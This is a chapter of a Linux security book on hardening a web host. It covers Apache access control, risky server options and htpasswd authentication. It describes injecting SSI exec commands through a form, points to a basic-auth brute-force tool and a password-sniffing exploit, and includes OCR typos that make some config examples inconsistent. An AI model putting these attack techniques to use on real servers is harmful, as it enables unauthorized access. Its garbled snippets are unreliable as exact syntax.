| named      | The named daemon handles DNS requests. If you are using your computer as a DNS server, you'll need to leave this on. By default, many Linux distributions run a caching DNS server out-of-the-box. If you have any clients on your network that use your Linux computer as their DNS server, this is probably the case.                                                                                                    |
| portmap    | This RPC program numbers into DARPA protocol port numbers and is needed only if you're providing RPC services such as NFS, rusers, rwho, and so on (which, on a Web host, is inadvisable).                                                                                                    |
| routed     | Allows local routing information to be updated via the RIP protocol. Unless you're using your computer as a router, there's no need for this service.                                                                                                    |
| smbd       | This is the Samba server. It provides Server Message Block/LAN Manager–like services for Linux systems. This allows Linux boxes to serve as file servers in Microsoft-centric networks, which makes smbd a common choice for intranet hosts. On a public Web host, disable smbd.                                                                                                    |
| snmpd      | The simple network management protocol daemon allows remote SNMP stations to monitor server status, traffic, etc. This is useful for servers being used as routers, firewalls, and so on, but shouldn't be enabled on public Web servers.                                                                                                    |

 TABLE 14.1
 Continued

| Service  | Description                                                                                                    |
|----------|----------------------------------------------------------------------------------------------------|
| xfs      | The X Window Font Server. This is absolutely not necessary unless you are using your Linux machine as a desktop operating system. Disable this on any server-class computer. |
| ypbind   | This allows client processes to bind or connect to NIS servers. Generally, you wouldn't run NIS on a public Web server, so I recommend disabling it.                         |
| yppasswd | The yppasswd daemon allots NIS users to change their password from any NIS machine. If you aren't running NIS, there's no need for this service.                             |
| ypserv   | This serves local NIS information to remote hosts. Generally, you wouldn't run NIS on a public Web server, so I recommend disabling it.                                      |

If you're unsure of which services your Web host is running, try running netstat -1 -p -n—this command will list the listening ports and the programs that use them. For example, here is the partial output of this command on a personal server:

```
[root@pointy jray]# netstat -l -p -n
(Not all processes could be identified, non-owned process info
will not be shown, you would have to be root to see it all.)
Active Internet connections (only servers)
```

| Proto | Recv-Q | Send-Q | Local Address  | Foreign Address | State  | PID/Program name   |
|-------|--------|--------|----------------|-----------------|--------|--------------------|
| tcp   | 0      | 0      | 0.0.0.0:80     | 0.0.0.0:*       | LISTEN | 662/httpd          |
| tcp   | 0      | 0      | 0.0.0.0:548    | 0.0.0.0:*       | LISTEN | 1177/afpd          |
| tcp   | 0      | 0      | 0.0.0.0:139    | 0.0.0.0:*       | LISTEN | 1123/              |
| tcp   | 0      | 0      | 0.0.0.0:3306   | 0.0.0.0:*       | LISTEN | 715/               |
| tcp   | 0      | 0      | 0.0.0.0:7070   | 0.0.0.0:*       | LISTEN | 683/StreamingProxy |
| tcp   | 0      | 0      | 0.0.0.0:554    | 0.0.0.0:*       | LISTEN | 683/StreamingProxy |
| tcp   | 0      | 0      | 0.0.0.0:143    | 0.0.0.0:*       | LISTEN | 596/CGServer       |
| tcp   | 0      | 0      | 0.0.0.0:389    | 0.0.0.0:*       | LISTEN | 596/CGServer       |
| tcp   | 0      | 0      | 0.0.0.0:636    | 0.0.0.0:*       | LISTEN | 596/CGServer       |
| tcp   | 0      | 0      | 0.0.0.0:25     | 0.0.0.0:*       | LISTEN | 596/CGServer       |
| tcp   | 0      | 0      | 0.0.0.0:106    | 0.0.0.0:*       | LISTEN | 596/CGServer       |
| tcp   | 0      | 0      | 0.0.0.0:993    | 0.0.0.0:*       | LISTEN | 596/CGServer       |
| tcp   | 0      | 0      | 0.0.0.0:110    | 0.0.0.0:*       | LISTEN | 596/CGServer       |
| tcp   | 0      | 0      | 0.0.0.0:8100   | 0.0.0.0:*       | LISTEN | 596/CGServer       |
| tcp   | 0      | 0      | 0.0.0.0:8010   | 0.0.0.0:*       | LISTEN | 596/CGServer       |
| tcp   | 0      | 0      | 0.0.0.0:22     | 0.0.0.0:*       | LISTEN | 551/sshd           |
| tcp   | 0      | 0      | 0.0.0.0:515    | 0.0.0.0:*       | LISTEN | 542/               |
| tcp   | 0      | 0      | 192.168.0.1:53 | 0.0.0.0:*       | LISTEN | 521/named          |

Finally, note that when you disable services, your changes won't go live until you restart inetd (or xinetd) and httpd.

14

SECURITY

#### Note

The bottom line is this: When you build your Web host, try to adhere to the "Minimal is better" philosophy by eliminating everything that isn't absolutely necessary, including X, games, multimedia, demos, development example files, sample applications, additional shells, and so on.

## **Applying Access Control to Running Services**

In all likelihood, you'll run several services that could open security holes. For example, it would be difficult to establish and maintain a Web host without providing FTP services to at least internal users. Hence, you'll need to apply host-based access control to those services.

You do this using a toolkit called TCP Wrappers, which offers pattern-matching-based access control to remote services. You can use this to allow or deny services to specified users.

The TCP Wrappers toolkit offers you wide latitude and functionally resembles a mixture of firewall and intrusion detection tools. Built into the TCP Wrappers system is an extensive access control language, hosts\_access, through which you can not only allow and deny access, but also trigger various events when TCP Wrappers detects certain activity. Learn more about TCP Wrappers in Chapter 19, "Linux and Firewalls."

## **Web Server Security**

After slimming down your Web host's services, your next step is to establish access control and authentication on your Web server. That's what this section is all about.

Apache is the Web server, httpd, on most modern Linux distributions.

## httpd

Application: httpd Required: Apache Config files: httpd.conf

**Security history**: Like any mature distribution, Apache has had security bugs in the past. However, the current release is quite stable. To examine Apache's security history, go to http://bugs.apache.org/. There you'll find an exceptionally comprehensive bug tracking system, with a search engine that provides indexing by bug type, module, version, and severity (critical, serious, or noncritical).

**Notes**: All recent versions of Apache use a unified configuration file. Older distributions use multiple files: access.conf, httpd.conf, and srm.conf.

Originally a replacement for (and improvement on) the National Center for Supercomputer Applications' httpd, Apache is the world's most popular HTTP server (see http://www. netcraft.net/ for the latest IIS-clobbering statistics) and provides many built-in security mechanisms, including

- · Host-based network access control
- Control over whether and where local users can run CGI scripts
- Control over whether and how local users can override your settings

Let's look at these features now.

## Controlling Outside Access: httpd.conf

Apache provides host-based network access control via the unified configuration file httpd.conf. Depending on your Linux distribution, httpd.conf might be located in several directories. Red Hat users can find it under /etc/httpd/conf/.

Here's a portion of the httpd.conf from a default installation. This is the Main configuration area that controls the directory security. It is located approximately 40% of the way through the standard Apache configuration file and will be the focus of our security configuration.

```
### Section 2: 'Main' server configuration
# The directives in this section set up the values used by the 'main'
# server, which responds to any requests that aren't handled by a
# <VirtualHost> definition. These values also provide defaults for
# any <VirtualHost> containers you may define later in the file.
# All of these directives may appear inside <VirtualHost> containers,
# in which case these default settings will be overridden for the
# virtual host being defined.
# Each directory to which Apache has access, can be configured with respect
# to which services and features are allowed and/or disabled in that
# directory (and its subdirectories).
# First, we configure the "default" to be a very restrictive set of
# permissions.
DAVLockDB /var/lock/DAVLock/lock
#DAVMinTimeout 600
```

14

```
<Location /www>
    DAV On
    <Limit PUT POST DELETE PROPFIND PROPPATCH MKCOL COPY MOVE LOCK UNLOCK>
        Require user jackd
    </Limit>
</Location>
<Directory />
Options FollowSymLinks All
DAV On
AllowOverride None
</Directory>
# Note that from this point forward you must specifically allow
# particular features to be enabled - so if something's not working as
# you might expect, make sure that you have specifically enabled it
# below.
# This should be changed to whatever you set DocumentRoot to.
<Directory "/var/www/html">
# This may also be "None", "All", or any combination of "Indexes",
# "Includes", "FollowSymLinks", "ExecCGI", or "MultiViews".
# Note that "MultiViews" must be named *explicitly* --- "Options All"
# doesn't give it to you.
    Options Indexes Includes FollowSymLinks
# This controls which options the .htaccess files in directories can
# override. Can also be "All", or any combination of "Options", "FileInfo",
# "AuthConfig", and "Limit"
#
   AllowOverride None
# Controls who can get stuff from this server.
    Order allow, deny
```

```
Allow from all
</Directory>
# UserDir: The name of the directory which is appended onto a user's home
# directory if a ~user request is received.
UserDir public html
# Control access to UserDir directories. The following is an example
# for a site where these directories are restricted to read-only.
<Directory /home/*/public_html>
    AllowOverride FileInfo AuthConfig Limit
#
     Options MultiViews Indexes SymLinksIfOwnerMatch IncludesNoExec
     <Limit GET POST OPTIONS PROPFIND>
#
         Order allow.denv
        Allow from all
#
    </Limit>
     <Limit PUT DELETE PATCH PROPPATCH MKCOL COPY MOVE LOCK UNLOCK>
#
#
         Order deny, allow
#
         Deny from all
     </Limit>
</Directory>
# DirectoryIndex: Name of the file or files to use as a pre-written HTML
# directory index. Separate multiple entries with spaces.
DirectoryIndex index.html index.htm index.shtml
              index.php index.php4 index.php3 index.cgi
# AccessFileName: The name of the file to look for in each directory
# for access control information.
AccessFileName .htaccess
# The following lines prevent .htaccess files from being viewed by
# Web clients. Since .htaccess files often contain authorization
# information, access is disallowed for security reasons. Comment
# these lines out if you want Web visitors to see the contents of
# .htaccess files. If you change the AccessFileName directive above,
# be sure to make the corresponding changes here.
```

14

```
#
# Also, folks tend to use names such as .htpasswd for password
# files, so this will protect those as well.
#
<Files ~ "^\.ht">
    Order allow,deny
    Deny from all
</Files>
```

Apache security is controlled by applying security directives to a particular directory, individual files, or a location within the "Web space" of the server. These are the four primary container objects that the security directives can operate on:

**Directory>**-Encompasses an entire directory in the local file system.
This is primarily used to set up default permissions that apply to all files and directories under a master directory. More explicit permissions can be set on a file or subdirectory basis.

**<Location></Location>**—The Location container works within the Web space, rather than the location file system. If, for example, you have the local directory /usr/local/webimages aliased into Web space as just /images, you can use the location container to work on /images rather than having to specify the entire real path.

<Files></Files>—Finally, the Files object can match a single file, or a group of files based on simple pattern matching. This lets you control access to specific files.

**<VirtualHost> /VirtualHost>**-Virtual hosts act as independent Web servers running on a single computer. As such, the virtual host's security can be set independently of the rest of the server. Most people won't need virtual hosts unless they're hosting multiple Web sites.

The directives offer three avenues of control:

- allow—The allow directive controls which hosts (if any) *can* connect and offers you three choices: all, none, or *list* (where *list* is a list of approved hosts).
- deny—The deny directive controls which hosts (if any) *cannot* connect and offers you three choices: all, none, or *list* (again, where *list* is a list of unapproved hosts).
- order—The order directive controls the order in which the allow/deny rules are applied
  and offers three choices: allow, deny, deny, allow, or mutual-failure. (mutualfailure is a special option that specifies that a connection must pass both allow and
  deny rules.)

Using these directives in concert, you can apply access control in several ways:

- Inclusively—Here, you explicitly name all authorized hosts.
- Exclusively—Here, you explicitly name all unauthorized hosts.
- Inclusively and exclusively—Here, you mix and match.

Let's look at a few examples. Each of the directives seen here can be applied to a directory or file container, such as this one:

```
<Directory "/var/www/html">
    Options Indexes Includes FollowSymLinks
    Order allow,deny
    Allow from all
</Directory>
```

#### **Inclusive Screening: Explicitly Allowing Authorized Hosts**

Suppose that your host was linux1.mydom.net and you wanted to restrict all outside traffic. Your access control section might look like this:

```
order deny, allow
allow from linux1.nycom.net
deny from all
```

Here, on evaluation of a connect request, the server first processes denials and rejects everyone. Next, it checks for approved hosts and finds linux1.mycom.net. In this scenario, only connection requests from linux1.mycom.net are allowed.

Of course, this scenario is a bit too restrictive. Chances are, you'd like to allow at least a few machines in your domain to connect. If so, you could make the rules slightly more liberal using a host list, like this:

```
order deny, allow
allow from linux1.mydom.net linux2.mydom.net linux3.mydom.net
deny from all
```

In this new scenario, not only can linux1.mycom.net connect, but linux2.mycom.net and linux3.mycom.net can, too. However, other machines in your domain are left out in the cold. (For example, the server will reject connections from fiji.mycom.net and hawaii.mycom.net.)

Or perhaps you aim to allow *all* connections initiated from your domain, and reject only those coming from foreign networks. To do so, you could configure the access control directives like this:

```
order deny, allow
allow from mydom.net
deny from all
```

Here, any machine in the mydom.net domain can connect. However, note that wherever possible, you should use IP addresses instead of hostnames to designate hosts and networks. This will guard against DNS spoofing.

<u>14</u>

#### Note

In DNS spoofing, the cracker compromises the DNS server and explicitly alters the host-name-IP address tables. These changes are written into the translation table databases on the DNS server. Thus, when a client requests a lookup, he or she is given a bogus address; this address would be the IP address of a machine completely under the cracker's control.

Here's an example that limits connections to those initiated by the host www.deltanet.com:

```
order deny, allow
allow from 199.171.190.25
deny from all
```

And here's a more general ruleset that limits connections to those initiated from Deltanet's network:

```
order deny, allow
allow from 199.171.190
deny from all
```

But these are *inclusive* schemes, where you explicitly name all hosts or networks that *can* connect. You need not rely on inclusive schemes alone. You can also use *exclusive* schemes to screen out just one host (or a few of them) using the deny directive.

## **Exclusive Screening: Explicitly Blocking Unwanted Hosts**

Suppose that you wanted to block connections from hackers.annoying.net, but still allow connections from everyone else. You might set up your directives like this:

```
order deny, allow
allow from all
deny from hackers.annoying.net
```

This would block *only* hackers.annoying.net and grant other hosts open access. Of course, in practice this would probably be an unrealistic approach. The folks on hackers likely also have accounts on other machines within annoying.net. Therefore, you might be forced to block the entire domain, like this:

```
order deny, allow
allow from all
deny from annoying.net
```

This would block any host coming from annoying.net. If you later encountered problems from users on hackers from still other domains, you could simply add the new "bad" domains to the list, like this:

```
order allow, deny allow from all
```

deny from annoying.net hackers.really-annoying.net hackers.knuckelheads.net

But things aren't always that cut and dried. Sometimes you need to limit access to a single domain and even refuse connections from machines within it. For this, you must use the mutual-failure option.

### The mutual-failure Option: Mix and Match

Suppose that you're running Apache in an intranet environment where your main network is ourcompany.net. Your aim is to provide Web access to all hosts except accounts. ourcompany.net and shipping.ourcompany.net. The easiest way is to establish a ruleset like this:

```
order mutual-failure
allow from ourcompany.net
deny from accounts.ourcompany.net shipping.ourcompany.net
```

The mutual-failure directive forces a test where incoming hosts must meet both allow and deny rules. Here, all hosts in our company.net are granted access except accounts and shipping.

## **Configuration Options That Can Affect Security**

Except for network access control functions in httpd.conf, Apache installs with optimal security settings. In fact, these settings are stringent enough that you might have to change some of them.

As you tailor your Apache configuration to suit your needs and you learn more about it, you might be tempted to enable many useful options that are disabled by default. Table 14.2 lists these options and what they do.

**TABLE 14.2** Various Options in httpd.conf

| Option         | Purpose                                                                                        |  |
|----------------|------------------------------------------------------------------------------------------------|--|
| ExecCGI        | Specifies that CGI scripts can be executed under this directory hierarchy.                     |  |
| FollowSymLinks | Allows remote users to follow symbolic links simply by clicking on their hyperlinks.           |  |
| Includes       | Specifies that Apache will process server-side includes.                                       |  |
| Indexes        | Enables a directory listing where Apache will display a file list if no default page is found. |  |

These options, and the way you configure them, can raise security issues. Let's briefly cover those now.

<u> 14</u>

SECURITY

## The ExeccGI Option: Enabling CGI Program Execution

Not long after the Web emerged, it became apparent that although hypertext allowed users to navigate through documents (or between them), it provided little interactivity. Users couldn't manipulate data or search through it.

In response, developers created various programs that could interact with Web servers to produce rudimentary indexing. As the demand for this functionality increased, so did the need for a standard by which such *gateway programs* could be written. The result was the Common Gateway Interface (CGI).

CGI is a standard that specifies how Web servers use external applications to pass dynamic information to Web clients. CGI is platform- and language-neutral, so as long as you have the necessary compiler or interpreter, you can write gateway programs in any language. This includes but is not limited to the following:

- BASIC
- C/C++
- Perl
- Python
- REXX
- TCL
- The shell languages (sh, csh, bash, ksh, ash, zsh, and so on)

Typical CGI tasks include performing database lookups, displaying statistics, and running WHOIS or FINGER queries through a Web interface. (Although technically, you could perform almost any network-based query using CGI.)

Apache allows you to control whether CGI programs can be executed and who can execute them. To add CGI execution permission, enable the ExecCGI option in access.conf, like this:

Options ExecCGI

Does enabling CGI execution pose any risk? Yes, because although you might observe safe programming practices, your users might not. They could inadvertently write CGI programs that weaken system security. Hence, enabling CGI execution is sometimes more trouble than it is worth. Frankly, you might find yourself reviewing your users' code, looking for possible holes.

If you can avoid granting CGI execution, do it. A somewhat better alternative to standard CGIs is an embedded programming language such as PHP, which is discussed in Chapter 16, "Secure Web Development."

#### Note

You can also restrict CGI execution to a specific directory. This way, you can install and execute CGI scripts, but your users can't. Some ISPs do this and mandate that users submit their scripts for examination. If the scripts seem safe, the ISP will house them in the approved directory. To restrict CGI to a particular directory, use the ScriptAlias directive to define your desired directory.

# The FollowSymLinks Option: Allowing Users to Follow Symbolic Links

Linux supports symbolic links, which are small files that point to the location of other files. When accessed, a symbolic link behaves as though the user accessed the real, referenced file.

For example, suppose that your home directory is /home/hacker and you frequently access a file named /home/jack/accounting/reports/1999/returns.txt. Instead of typing that long path each time you need access, you could create a symbolic link, like this:

ln -s /home/jack/accounting/reports/1999/returns.txt returns.txt

This would place a symbolic link named reports.txt in your home directory. From then on, you could access reports.txt locally. This is quite convenient.

Apache supports an option called FollowSymLinks that allows remote users to follow symbolic links in the current directory simply by clicking on their hyperlinks. This has serious security implications because local users can inadvertently (or even maliciously) link to internal system files and thus "break the barrier," allowing remote users to jump over the virtual barrier that separates the Web space from the main file system hierarchy. Do not enable the FollowSymLinks option.

#### NOTE

Another reason not to enable FollowSymLinks is that you must constantly check that files that are linked to have sufficiently restrictive permissions. If you have more than a handful of users, this could eat up substantial time and effort and prove to be a real hassle.

## The Includes Option: Enabling Server-Side Includes (SSI)

Apache supports Server-Side Includes (SSI), a system that allows Webmasters to include onthe-fly information in HTML documents without actually writing CGI programs. 14

SSI does this using HTML-based directives, which are commands that you can embed in HTML documents. When Web clients request such documents, the server parses and executes those commands.

Here's an example using the config timefmt directive that reports the time and date:

```
<html>
The current date and time is:
<!--#config timefmt="%B %e %Y"-->
</html>
```

When a Web browser calls this document, the server will capture the local host's date and time and then output the following:

```
The current date and time is: Monday, 14-Jun-99 11:47:37 PST
```

This is quite convenient and much easier than writing a Perl script (which might have to parse other data) to do the same:

```
#!/usr/bin/perl
print "Content-type: text/html\n\n";
$mydate='/bin/date';
print "<html>";
print "The current date and time is $mydate\n";
print "</html>";
```

Similarly, SSI allows you to cleanly include additional HTML documents in the final output. For example, suppose that you have a Web page that reports daily hacker news, like the one in Figure 14.1.



#### **FIGURE 14.1**

Yet another hacker news reporting page.

The header and footer are static, and it's really only the news that changes. Hence, you could create a special file for dynamic news, news.html, and allow your reporters to add their stories to it as they receive them. Meanwhile, backstage, you might employ a script like this:

```
open(HEADER, "header.html");
while(<HEADER>) {
  print;
}
close(HEADER);

open(NEWS, "news.html");
while(<NEWS>) {
  print;
}
close(NEWS);

open(FOOTER, "footer.html");
while(<FOOTER>) {
  print;
}
close(FOOTER);
```

The script displays the header, the updated news file, and the footer in sequence. The end result is that you never have to edit or rewrite the header or footer, and all fresh edits to news.html are always automatically displayed. But this seems like an awful lot of work, especially when you could just add this SSI directive to your home page source to achieve precisely the same result:

```
<!--#include file="news.html"-->
```

Because SSIs are so convenient, you might be persuaded to enable them. I recommend that you don't because they can pose security risks. For example, the exec cmd directive allows you to specify systems commands within your source, like this:

```
<!--#exec cmd=" ls -l /"--> (This would output a directory listing).
```

This could open your server to possible attack. For instance, suppose that your Web page also has a form that takes user input. An attacker could download the HTML source, insert malicious exec commands, and then submit the form. Your server would process the form and unwittingly execute the commands assigned to exec.

For this reason, if you do intend to allow SSIs, at least restrict them to file inclusion and display functions only.

14

## **Enabling Server-Side Includes Without Command Execution**

By default, access.conf allows SSIs including execution:

```
#
# This may also be "None", "All", or any combination of "Indexes",
# "Includes", "FollowSymLinks", "ExecCGI", or "MultiViews".
#
# Note that "MultiViews" must be named *explicitly* --- "Options All"
# doesn't give it to you.
#
    Options Indexes Includes FollowSymLinks
```

To enable basic SSI without enabling the exec directive, change your Options line to this:

Options Indexes IncludesNOEXEC FollowSymLinks

## The Indexes Option: Enabling Directory Indexing

One option you shouldn't enable is *directory indexing*. This is when Apache sends a directory listing if no default page is found. In a moment, I'll demonstrate why this is undesirable. But first, let's examine how directory indexing works.

It's an unfortunate fact of life that you cannot control how others construct hyperlinks to your server pages. In a perfect world, all Webmasters would use fully qualified URLs, like this:

```
http://www.ourcompany.net:8080/index.html
```

This URL contains all possible variables:

- The protocol (http)
- The server's base address (www.ourcompany.net)
- The port that httpd is listening on (8080)
- The directory path (/)
- The desired document (index.html)

Alas, few Webmasters, amateur or professional, take the time to construct URLs this way. Instead, they're more apt to do something like this:

```
http://www.ourcompany.net/
```

As you can see, some key variables are missing. This initially doesn't seem problematic because your Web host will sort it out. After receiving the connection request, it will find httpd, which in turn will call the Web server's / directory.

By default, your Web server looks for a file named index.html in the requested directory. With directory indexing, if the Web server cannot find index.html, it sends a directory listing instead. Please see Figure 14.2.



## FIGURE 14.2 A directory listing.

This is undesirable because remote users can browse your file list. Therefore, unless you're hosting an archive where you intend to provide file browsing, do not enable directory listing.

## **C**AUTION

Note that if you *do* enable the directory listing option, you should ensure that your directories do not contain sensitive files such as access control lists and configuration files, or databases such as .htpasswd and .htaccess. See the following section for more information on these files.

# Adding Directory Access Control with Basic HTTP Authentication

Beyond the measures discussed previously, you can also add additional password protection and access control at the directory level with htpasswd, and allow your users to do the same on a per-directory basis.

<u> 14</u>

## htpasswd

The prevailing tool for password-protecting Web directories is Rob McCool's htpasswd.

Application: htpasswd

Required: htpasswd and Apache

Config files: .htpasswd, .htaccess, .htgroup

**Security history:** httpasswd has no relevant security history. However, Apache 1.2 had a buffer overflow in cfg\_getline(), a function used to read various files, including the httpasswd access files (.httpasswd and .htaccess). This allowed users without access to the Web server UID to obtain such access. You should have a more recent Apache release, but if not, upgrade.

Notes: None

The htpasswd system offers access control at the user and group levels via three configuration files. Each file fulfills a different function in the authentication process:

- .htpasswd—The password database. It stores username and password pairs. .htpasswd vaguely resembles /etc/passwd in this respect. When users request access to the protected Web directory, the server prompts them for a username and password. The server then compares these user-supplied values to those stored in .htpasswd. .htpasswd is mandatory.
- .htgroup—The htpasswd groups file. It stores group membership information, and in this respect it vaguely resembles /etc/group. .htgroup is *optional*; you need it only if you implement group access control.
- .htaccess—The htpasswd access file. It stores access rules (allow, deny), the location of configuration files, the authentication method, and so on. .htaccess is *mandatory*.

The following examples show how to implement simple user-based and more complex group-based HTTP authentication.

## **Setting Up Simple User-Based HTTP Authentication**

In this example, you'll password-protect Web directories belonging to a user named Nicole, located in and beneath /home/Nicole/public\_html. Because group authentication is not involved, you need take only two steps:

- Create a new .htpasswd database
- · Create a new .htaccess file

#### Creating a New .htpasswd Database

To create a new .htpasswd password database, issue the htpasswd command plus the -c switch, the password filename, and the username, like this:

\$ /usr/bin/htpasswd -c .htpasswd nicole

#### Note

Depending on your installation, you might find the htpasswd utility in a different directory. Common locations are /usr/local/apache/bin/, /usr/sbin/, and /usr/bin/.

The preceding command tells htpasswd to create a new htpasswd database, .htpasswd, with a user entry for user nicole. In response, htpasswd will prompt you for the new user's password:

Adding password for nicole.

New password:

Finally, when you enter the new password, htpasswd will prompt you to confirm it:

Re-type new password:

If the two passwords match, htpasswd will commit this information to .htpasswd, a plain-text file broken into two comma-delimited fields, the username and the encrypted password:

nicole:fG7Gk0K2Isa6s

This new .htpasswd file is your password database. The next step is to create your .htaccess file.

#### Creating a New .htaccess File

The .htaccess file stores your access rules and various configuration information. To create it, you can use any plain-text editor.

Here's the .htaccess file for Nicole's Web directory:

AuthUserFile /home/Nicole/public\_html/.htpasswd AuthGroupFile /dev/null AuthName Nicole AuthType Basic

<Limit GET POST>
require user nicole
</Limit>

The file consists of five main directives and their corresponding values:

AuthUserFile—Points to the location of the .htpasswd database. Note that when you set
 AuthUserFile, you must specify the full path to .htpasswd. For instance, in the preceding example, the path is /home/Nicole/public\_html, not /~Nicole/public\_html.

<u>14</u>

- AuthGroupFile—Points to the location of your group access file, normally .htgroup. In
  this first example, a group file wasn't necessary, so I set the AuthGroupFile directive
  value to /dev/null.
- AuthName—Stores a user-defined text string to display when the authentication dialog box appears. When users request access, they're confronted by a username/password prompt. The caption requests that they "Enter username for AuthName at hostname." Although the server fills in the hostname variable, you must specify the AuthName variable's value. If you leave it blank, the dialog will display a message like "Enter username for —— at www.myhost.net."
- AuthType—Identifies the authentication method. In the preceding example, I specified
  basic authentication, the most commonly used type. Note that although basic authentication provides effective password protection, it does not protect against eavesdropping.
  That's because in basic authentication, passwords are sent in unencoded format. More on
  this later.
- Limit—Controls which users are allowed access, what *type* of access they can obtain (such as GET, PUT, and POST), and the order in which these rules are evaluated.

The Limit directive's four internal directives offer refined access control:

- require—Specifies which users or groups can access the password-protected directory.
   Valid choices are explicitly named users, explicitly named user groups, or any valid user who appears in .htpasswd. In the sample file, I used the require directive to limit access to user nicole (require user nicole).
- allow—Controls which hosts can access the password-protected directory. Syntax is allow from *host1 host2 host3*, and you can specify these hosts by hostname, IP address, or partial IP addresses.
- deny—Specifies which hosts are prohibited from accessing the password-protected directory. Syntax is deny from host1 host2 host3. Here, too, you can specify hosts by their fully qualified hostnames, IP addresses, or partial IP addresses.
- order—Controls the order in which the server will evaluate access rules. Syntax is deny, allow (deny rules are processed first) or allow, deny (allow rules are processed first).

If you look at the sample file again, it will now make more sense:

AuthUserFile /home/Nicole/public\_html/.htpasswd
AuthGroupFile /dev/null
AuthName Nicole
AuthType Basic

<Limit GET POST>
require user nicole
</Limit>

The file specifies that no group access is allowed, that the authentication is type Basic, and that only user nicole's login and password will be accepted for comparison with the password database's values.

When users connect to Nicole's site, the server locates .htpasswd and notifies the client that authentication is required. In response, the Web browser displays a password dialog box. Please see Figure 14.3.



#### **FIGURE 14.3**

The HTTP password authentication dialog.

If the user supplies an incorrect username or password, the server rejects his authentication attempt and offers him another opportunity. Please see Figure 14.4.



#### **FIGURE 14.4**

The HTTP failed authentication confirmation dialog.

This method is quite effective for password-protecting a single directory hierarchy for a single user. Now, let's address group access.

## **Setting Up Group-Based HTTP Authentication**

Setting up group authentication is just slightly more complicated. For this, you must create an .htgroup file. In this example, let's stick with Nicole's site, located in /home/Nicole/public\_html/.

Let's assume that you want to grant users larry, moe, and curly access to Nicole's site. First, you need to designate a group, which you'll fittingly call stooges. Here's a corresponding .htgroup file:

stooges: larry moe curly

14

The file is broken into two fields. The first identifies the group, and the second holds your user list. After you've created .htgroup, you must edit .htaccess and specify .htgroup's location:

```
AuthUserFile /home/Nicole/public_html/.htpasswd
AuthGroupFile /home/Nicole/public_html/.htgroup
AuthName Nicole
AuthType Basic
<Limit GET POST>
```

require user nicole </Limit>

Finally, you must specify access rules for group stooges:

AuthUserFile /home/Nicole/public\_html/.htpasswd AuthGroupFile /home/Nicole/public\_html/.htgroup AuthName Nicole AuthType Basic

<Limit GET POST>
require group stooges
</Limit>

When should you use group-based authentication? Here's an example on a microscopic scale: Suppose that you password-protect /public\_html and allow users larry, moe, and curly to access it. Further, suppose that beneath /public\_html, you create a special directory named /reports and you want to restrict access to larry and moe only. You could create two groups, as depicted in Figure 14.5.



FIGURE 14.5
Two groups with some users shared and some users not.

All members of Group A and Group B can access /public\_html. However, only larry and moe from Group B can access /public\_html/reports.

In reality, if you were dealing with only three users, you could create new .htpasswd and .htaccess files in /public\_html/reports and allow any valid user appearing in /public\_html/reports/.htpasswd (larry or moe or both). However, when you have several hundred users and multiple directories and subdirectories to restrict, group-based authentication is quite convenient.

## Weaknesses in Basic HTTP Authentication

Basic HTTP authentication is a great quick fix for password-protecting Web directories, but it does have weaknesses:

- htpasswd protects against strictly outside approaches. It does not protect local Web
  directories from local users who can access such directories directly, via the file system
  or through other services, without using a Web client.
- By default, the htpasswd system provides no password lockout mechanism and therefore invites sustained, reiterative, or brute-force attacks. Attackers can try as many usernames and passwords as they like. To try a brute-force attack, get Authforce, located at http://kapheine.hypa.net/authforce/index.php.

Also, basic HTTP authentication methods are well known. Therefore, when you're employing HTTP authentication on public Web hosts, I strongly recommend that you do *not* store .htpasswd files in the directories they protect. If you do, authorized users will be able to download the file and run password-cracking tools against it. This is the Web equivalent of someone grabbing /etc/passwd.

But basic HTTP authentication's greatest weakness by far is that passwords are sent in encoded but not encrypted format. Hence, attackers can sniff authentication traffic.

#### Note

To sniff your own HTTP authentication traffic, get Web\_sniff by BeastMaster V from Rootshell. It was specifically designed to capture and decode basic HTTP authentication passwords on-the-fly. Find it at http://www.hoobie.net/security/exploits/hacking/web\_sniff.c.

If you're concerned about electronic eavesdropping, you can opt out of basic HTTP authentication for something more industrial-strength: cryptographic authentication.

14

## **HTTP and Cryptographic Authentication**

Currently, above and beyond Basic type authentication, Apache supports digest-based cryptographic authentication using MD5. MD5 belongs to a family of one-way hash functions called *message digest algorithms* and was originally defined in RFC 1321:

The algorithm [MD5] takes as input a message of arbitrary length and produces as output a 128-bit "fingerprint" or "message digest" of the input. It is conjectured that it is computationally infeasible to produce two messages having the same message digest, or to produce any message having a given prespecified target message digest. The MD5 algorithm is intended for digital signature applications, where a large file must be "compressed" in a secure manner before being encrypted with a private (secret) key under a public-key cryptosystem such as RSA.

```
(RFC 1321 is located at http://www.thefrog.com/source/rfc1321.txt.)
```

MD5 has been most often used to ascertain file integrity (or whether someone has tampered with files). When you run a file through MD5, the fingerprint emerges as a unique 32-character value, like this:

#### 2d50b2bffb537cc4e637dd1f07a187f4

Many UNIX software distribution sites use MD5 to generate digital fingerprints for their distributions. As you browse their directories, you can examine the original digital fingerprint of each file. A typical directory listing would look like this:

```
MD5 (wn-1.17.8.tar.gz) = 2f52aadd1defeda5bad91da8efc0f980

MD5 (wn-1.17.7.tar.gz) = b92916d83f377b143360f068df6d8116

MD5 (wn-1.17.6.tar.gz) = 18d02b9f24a49dee239a78ecfaf9c6fa

MD5 (wn-1.17.5.tar.gz) = 0cf8f8d0145bb7678abcc518f0cb39e9

MD5 (wn-1.17.4.tar.gz) = 4afe7c522ebe0377269da0c7f26ef6b8

MD5 (wn-1.17.3.tar.gz) = aaf3c2b1c4eaa3ebb37e8227e3327856

MD5 (wn-1.17.2.tar.gz) = 9b29eaa366d4f4dc6de6489e1e844fb9

MD5 (wn-1.17.1.tar.gz) = 91759da54792f1cab743a034542107d0

MD5 (wn-1.17.0.tar.gz) = 32f6eb7f69b4bdc64a163bf744923b41
```

